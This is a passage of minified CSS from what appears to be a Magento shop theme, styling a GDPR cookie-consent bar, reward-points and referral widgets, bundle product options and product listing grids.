.action-gift:last-child{margin-right:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]{border:none;background:transparent;opacity:.8}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]:hover{opacity:1}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar{opacity:.7}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar button,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .action-gift{opacity:0}.mst-gdpr__cookie-bar-overlay{display:none;z-index:9999;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5)}.footer.links.mst-gdpr-cookie-consent-settings{color:#575757;cursor:pointer}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift:last-child{margin-bottom:0}}.mst-gdpr__cookie-settings--hidden-block{display:none}.action.primary.mst-gdpr__cookie-settings--success-btn{padding:10px 35px}.mst-gdpr__cookie-settings--cookie-group-container .title{width:80%;display:inline-block}.mst-gdpr__cookie-settings--cookie-group-container .checkbox{float:right;margin:.4rem 0;top:0}.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 3rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4{cursor:pointer;margin:0;padding:20px 0;display:inline-block;text-decoration:none}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#858585;font-family:'icons-blank-theme';margin:0 1rem 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="true"]:before{content:'\e621'}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="false"]:before{content:'\e622'}.mst-gdpr__cookie-settings--cookie-group-container .title-container label{float:right;margin-left:5px}.mst-gdpr__cookie-settings--cookie-group-container .title-container label .hidden{display:none}.mst-gdpr__cookie-settings--cookie-group-container .content{margin:2rem 3rem 0 3rem;padding-bottom:2rem}.mst-gdpr__cookie-settings--cookie-group-container .content table{width:100%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(1){width:20%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2){width:70%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3){width:10%}.mst-gdpr__cookie-settings--cookie-group-container .switch{position:relative;display:inline-block;width:60px;height:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch input{opacity:0;width:0;height:0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider{background-color:#2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:focus+.slider{box-shadow:0 0 1px #2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider:before{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.mst-gdpr__cookie-settings--cookie-group-container .switch input:disabled+.slider:before{background-color:#48a5ee}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider{position:absolute;cursor:pointer;top:15px;left:0;right:0;bottom:-15px;background-color:#cccccc;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.disabled{cursor:default}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider:before{position:absolute;content:"";height:26px;width:26px;left:2px;bottom:2px;background-color:#ffffff;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round{border-radius:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round::before{border-radius:50%}.mst-gdpr__cookie-settings--group-content{border-radius:5px;box-shadow:0 0 2px 1px rgba(37,44,97,0.15);margin-bottom:4px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-last-child(2){border-bottom-left-radius:5px;border-bottom-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(4n+3){background:#f7f7f7}.mst-gdpr__cookie-settings--cookie-modal-settings{z-index:10001}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-weight:bold;border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-text{margin-bottom:1.5em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-footer{border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:5px}.mst-gdpr__cookie-settings--cookie-modal-settings .modal-content{padding-bottom:0}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}#newsletter-validate-detail{display:flex}#newsletter-validate-detail .field.consent{padding-bottom:2rem}#newsletter-validate-detail .field.consent input{margin-right:1rem}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../../frontend/Meadows/base/en_GB/Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button,.rewards__checkout-cart-usepoints .amount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.rewards__checkout-cart-usepoints .amount .actions-toolbar .action-gift{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .cart.table-wrapper .actions-toolbar>.action,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .action-gift{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#000;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter 